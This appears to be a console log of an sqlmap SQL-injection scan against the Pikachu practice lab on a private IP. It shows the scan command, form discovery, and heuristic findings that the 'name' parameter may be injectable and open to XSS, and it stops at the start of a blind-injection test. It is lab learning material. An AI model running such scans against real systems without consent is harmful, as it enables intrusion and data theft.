 sqlmap -u 'http:// /pikachu/vul/sqli/sqli_str.php?name=123&submit=%E6%9F%A5%E8%AF%A2' --batch --forms
{1.8.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applic
able local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:27:34 /2024-05-09/
[13:27:34] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=nar8ffuf5eb...umqm32mvc1'). Do you want to use those [Y/n] Y
[13:27:34] [INFO] searching for forms
[1/1] Form:
GET http://172.22.233.140/pikachu/vul/sqli/sqli_str.php?name=&submit=%E6%9F%A5%E8%AF%A2
do you want to test this form? [Y/n/q]
> Y
Edit GET data [default: name=&submit=%E6%9F%A5%E8%AF%A2]: name=&submit=%E6%9F%A5%E8%AF%A2
do you want to fill blank fields with random values? [Y/n] Y
[13:27:35] [INFO] using '/home/ytshaqiu/.local/share/sqlmap/output/results-05092024_0127pm.csv' as the CSV results file in multiple targets mode
[13:27:35] [INFO] checking if the target is protected by some kind of WAF/IPS
[13:27:36] [INFO] testing if the target URL content is stable
[13:27:36] [INFO] target URL content is stable
[13:27:36] [INFO] testing if GET parameter 'name' is dynamic
[13:27:37] [WARNING] GET parameter 'name' does not appear to be dynamic
[13:27:37] [INFO] heuristic (basic) test shows that GET parameter 'name' might be injectable (possible DBMS: 'MySQL')
[13:27:37] [INFO] heuristic (XSS) test shows that GET parameter 'name' might be vulnerable to cross-site scripting (XSS) attacks
[13:27:37] [INFO] testing for SQL injection on GET parameter 'name'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[13:27:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:27:38] [WARNING] reflective value(s) found and filtering out